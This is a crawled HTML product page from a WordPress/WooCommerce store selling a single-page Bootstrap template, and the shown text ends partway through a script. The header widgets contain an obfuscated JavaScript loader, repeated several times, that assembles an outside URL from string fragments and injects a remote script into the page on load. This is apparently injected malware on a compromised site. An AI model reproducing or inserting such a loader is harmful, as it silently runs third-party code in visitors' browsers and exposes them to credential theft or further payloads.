

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/pluton-single-page-bootstrap-template/
body_size: 20854
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Pluton – Single Page Bootstrap Template only the best quality.</title> <meta name="description" content="A modern website which is great for studios, photographers and creative designers with its unique single page layout and responsive design."/> <link rel="canonical" href="https://atom365.ru/product/pluton-single-page-bootstrap-template/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Pluton – Single Page Bootstrap Template"/> <meta property="og:description" content="A modern website which is great for studios, photographers and creative designers with its unique single page layout and responsive design."/> <meta property="og:url" content="https://atom365.ru/product/pluton-single-page-bootstrap-template/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T19:51:06+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/pluton.jpg"/> <meta property="og:image:width" content="590"/> <meta property="og:image:height" content="450"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/pluton-single-page-bootstrap-template/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/pluton-single-page-bootstrap-template/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/pluton-single-page-bootstrap-template/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-925 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b19388bcdd"/><input type="hidden" name="_wp_http_referer" value="/product/pluton-single-page-bootstrap-template/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/pluton-single-page-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/pluton-single-page-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var 